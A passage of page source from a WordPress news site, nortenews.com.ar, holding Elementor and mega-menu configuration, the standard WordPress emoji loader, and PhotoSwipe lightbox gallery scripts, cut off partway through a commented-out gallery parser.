inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"dc5096f4de","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
